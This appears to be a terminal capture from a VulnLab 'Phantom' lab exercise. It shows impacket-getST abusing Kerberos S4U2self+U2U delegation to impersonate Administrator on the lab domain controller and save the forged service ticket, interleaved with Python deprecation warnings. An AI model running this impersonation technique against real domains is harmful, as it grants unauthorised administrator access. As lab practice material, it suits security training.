 ┌──(remo㉿Remo)-[~/VulnLab/Phantom]
└─$ impacket-getST -u2u -impersonate Administrator -spn 'ldap/dc.phantom.vl' -k -no-pass phantom.vl/'crose'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled fo
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled fo
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self+U2U
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled fo
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled fo
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@ldap_dc.phantom.vl@PHANTOM.VL.ccache
┌──(remo㉿Remo)-[~/VulnLab/Phantom]
└─$